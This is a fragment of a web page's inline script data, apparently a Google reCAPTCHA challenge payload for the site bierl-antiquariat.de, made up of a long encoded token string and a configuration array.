sOow5NEDlfCpBZcV8OKw4jDr8OCw67CgDpYwp55HRvDry7CnkrDkMKReVoSwqPCj8Oqw53Cu8OGwq/Cl8K2I03CicOQwoPDintWwp7CsWLCjMOfZ8K3wqzCqcKleDPDghrCjMKUNcKbw7zCjWV+w4DCncO5w4Z1GcKsFEHCusKKbF1vwp7CuRZAGsO7wp9Ze8Oqw7hQwqQdw6M0wosNXMKKw7TChMKowpTDksO/LlzCsnnDmEnCuE5rw7PCsS00OsKRwp9vS8KcMRkpOiREJcOWwqjDvsOlw4rCpcKCCcOdUXhiAsKkaygVwonDosKPwp7CmMOawq8fw55wAMOnwpHDqAnDsDYGw5BUw6dzw7jCoEkFUnpzwqgGw53DtMK7e1F8dsO9wp8MG29qwrR+w50uNXwQwr/[base64]/[base64]/eU7DphjDpsOCaCt2w6Bdwrpyw6tKw7/[base64]/[base64]/K2vDqX/CtcOfM8OQRcOuw7bDpsKdwpMKw7bCs8OLfSXCs2DComfCjxNaw5rDn34AfnETOcOJOsKvwp/CpsOZBcOQwrUGMcOVwr7DncKTw4rDnMK4w4XCvT/[base64]/[base64]/CocK0wrd5w7VBXnzCnQ7Du8Klw4nDrMO/HUdiIn0/GBbDpk3CtGzDiU5mw5fCgF3DpHXCmMKAw5ZBwqgiLTxzAMKMwq7DrAlVw5DDvgRrwqrDoRcHw4EOw6Jyw7kIwrvCpMOeOMK+wr1fQ1I8wpDDsVLCisKvV0JBwo7DpA4SNcK6Dj0WCxJiEMOZwrvDosKPIMKJwpjDjT/DtAPCriBww7rCmRnDqQPDjcOBeGsFwqrDqhrDinzCh8KvTzRpeMK1w6tULQ/DmsK1w5fCgMK3UMOrwoYXPgM4RhXCrSTCgsOIOsK9UzvCi0JXTsKHwrItw4pnwqXDusOLwofCgsOYLcO6ZhvDl8OnwozDoXc6wq8QYsKzw7Z3cMOnLHbDlk/CoCQtA8Kje17DucKzwpLCgzTDpXTCm8KSbVdrwqzChSzCj1bCsDBaLMKRWMOVJELDisKFwq3DoMO4SQ3CmzcCCcOIRMOLwoAhw7TCv8Oib8K1w7LCrnDCugXCtzI/VMO9CDYsw7rDhhoMYsOmwqDCvX3Dt30jwq1zwpALAknCjmjDjEvDrCPDkVLCnmDDs8Ktwqkbw6oGwoXCumNHwpNGwrvCtyLCosKcw4/DqMOeYMOuwqg5CRp4wpHCkcOBwoM4w5PCtcKhQSrDri3Dm0jCnMOIcsO6w5NVw7FmwqVVw6EBw4sZw5rCpcKzTMO9wpLDjMOnE8K1VMKWa8KYCsO/w4XCiWsPw5Ywwp5/wrzDjXTDklzClRbDtmbDmQDCnBEne14hwqfCvB3DuMKNCHQ2cxrDo8KIfzzDpxnDtxTDv8K7w4XDusKNDEPDiFUOwrQgw6Rhw7xlw6ZrWMKBAG1yGV7CjsO4w6g9w7ZwB8Otw7UZwqXDqlfClMOwb8K/w6nDgsKyA8Kew4nCt8OCeMKLY8K2wo7DtsO5wrEEw4MKwo/DsFIqwrLCjlfDnsKvwr0LwpLChsOkDizCmMO3BxTDnHTCocOWSC3CicOdw6zDsVgWwo9yw7F6PcKlE3deYDI4w4tWwpXDjS94Z8OeCcKIXcOPw4DCvMO/CCTCnsOpUcKYKcKuwrM7w6J1w6rCh8O6w7RZwrHDhcKUwoAcwpnDskLCgTAbwrg7woxXw6LDnylbXMKaw7bDqMOwRVcNcMKgw5B3w4LCqWg/[base64]/DjAEHOmI4wo4rwrjCs8K2w5ctwoRgJcOjKVpDJlFHYEzDqMKcw4QAw5Ejw7TDu8K0FMK6SsONBmHChTLDmMOhSV4dSGoIw5gEOT3DscKMf8OswrbDu3bDjsK1wonDqcKTwovDgyDCmMKsT1LDmsKhwrvDrsK9w5HDqMO7IFTCoX7DkcKWw4HCusO/[base64]/R0bCpsO4wobCgDvCqDzDoA4rw73DnsKiw7oxw4ZkZFPClcKrw6vDmcOfR8OCMMO6woFXwoo1cxvCkMK/[base64]/ChMKOSMOtwqrDmSDDtn8ResKBwovDq8OBf8Kawp96wp8wMmnCjMKUDkE/[base64]/wrjDoTsbdwzCuioAwq7Cl8OZw41qEcO5woTDulofXsK8ByvCr3bCngQdwobChcKGERBew4vDo2/CocKXH8Kxw5szwpkSwosmc8ORQMKSw4zDssOPNj5fwovDmsOSw5tPfcOGw7rDjAvDgsOWwrkww4jDvcONwojCncKywpDDh8K5w4wNw6HCr8OvcjsKTMK5wpvDkcOtw5BWDjg9wpVBQkLDowPDpcOMw7XCgMKjU8O4aQ3DmW4qwpUmw6JdwovCiyLDkcO/b2/CumnDiMKFwpzDrzPDnUPCm8OWwqBLNwrDqFwywq5hw7p0w4EcD8OiCkdyw4fChMKow4HChT7CkCjCn2HCh0LCqBtHdcOjL34VAsKswqHCli0VwqnCjgnDqcKvDsKZIVfDucKbw7/[base64]/DtsKyesKUwqktQiDCu2sFw6AzXU0Dwq8HwqLDscOrwpbDjcKYw4QjwpBEHn3DvsKPwoXDmGLChsObTsKQw6HDn8KHRsKTCsOGeQbDmcKZZlrDmcKPEsO7TkfCscOjZcOkw7JJRcOYw4PDtGt9wptnUHEWw4PDi3/DqsKawpbDmsK2TAouw7jCi8KYwo/[base64]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[base64]/XUVJw4LDisKbwrXDshpeQ0jDiAVxHsOablfCiADDu1/CqMKuJcONw6LCnsKRd8O7d1nDk8Onw6dww4wqPMKnwoLDqD3Dq8KGbwtxwrccwrLCoh/DsSbDpDYCwrMUHBDCucK/wr3DqsKVfMOTwrvCuAHDmTRuJyrCuhs2SUB/[base64]/w4jDpMO4R3hxNMKEwoJIw7vCt1xlZEHDmVZNaMOrw5zDkMO6w6ozHsKwPcOdZMKAw67CsABvA8OEw5fDkAXDm8OBbhAowrnDlTg/QMO/c1nCrcKXwpsmwpBlwrjDiDlvw6rDv8OPw5TDhW9KwrPCnsOGGkRkwoXDrsKYTMOHwqxTcRNbwpsPw6PDnV8rw5TCnSVUJwzDuXLDmi7DjcKJW8Kvwpk5Ki7CrS3CrxjDgkfDuUIOwqtJwpBqw5/CiznDizjCsMOjTHXCk1fCrcK3J8KZNwZaJWvDhWhswpTCvsK+w5fCi8Ojwr/[base64]/wpU0aSbCoMKVRx13YRpjKhzDqUZmw4vDi8OFNcOwS8K7Zwgww4VhwqHDj8OTw7NyS8ONwph+asOFwpU4w5EIPBMdw5LCk8OCwrTDp8KTesOIwooKw43DhcKtwq9pwoxGwpvDkVxOSADDtsOHR8Ohw6geUMObVcOvUxLDh8OqFm4gwobCssK2ZsK/NW7DgQrCpcKWRcKgQ8OyW8OiwqADw7PDihJ7w74/dMODw5LDmcOpQAkhwpDDnsOrasKwcEE+w4RBdMObwrRLDsK2EcO3wrAKw6LCl34COsK+OsKqPGjDisOPQ8Onw6DCtRY8MW1kEUcpXhYzw7zDtQpxcMO6w6rDm8OTw77CssOyZMOuwq/DqcOiwprDkSB4UcObWB/Dh8O/w7QOw77DmMOaO8KYSzDDsTbCpEtDw6PCl8Kdw5xXG18ieMOhPUjCkcOSwrzDtmdlfsKVVQTDmi5nw6nCg8OHZCTDiCl7w63CkxzCghdWLVbCqR03AAYMKMK5w47DpjXDs8K+SmdCwo5iwpzCt2crMsK6aSPDlCUBw6nCmls8eMOSw4PCtX1PbBvCtcKGbmNd\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kg11oO1oVCZT5gHG6NmrUAe0ovbEkhyY0kBfnqfgRFw\\u003d\x22,1,0,null,1,1768966609960,0,0,[112,13,54],null,[111,84],\x22RC-t0Dr6iKPUWOvpQ\x22,null,null,null,null,null,\x220dAFcWeA5tA6jte9qeyGP89x_4u36J3EgiZVal_B3QpTCH-R8xfD7njhdcvFmHdaQCVBwwXUy87a14NNeWhMaj5h55egq--rahuQ\x22,1769049410067]");
    </script></body></html>